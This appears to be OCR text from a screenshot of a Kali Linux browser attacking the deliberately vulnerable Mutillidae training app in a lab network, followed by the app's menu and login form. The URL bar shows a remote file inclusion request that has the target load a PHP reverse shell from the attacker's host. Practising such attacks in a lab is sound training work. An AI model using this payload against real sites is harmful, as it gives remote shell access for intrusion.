 1 2 3 4 2 17:18
Kali Linux × Settings × 10.0.2.6/mutillidae/index × Directory listing for / × +
10.0.2.6/mutillidae/index.php?page=http://10.0.2.15/php-reverse-shell.php
Kali Linux Kali Tools Kali Do
http://10.0.2.6/mutillidae/index.php?page=http://10.0.2.15/php-reverse-shell.php — Visit
This time, search with:
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
Release
Announcements
You
Tube
Video
Tutorials
Login
Back
HELP
Help Me!
Hints
Please sign-in
Username
Password
Login
Dont have an account? Please register here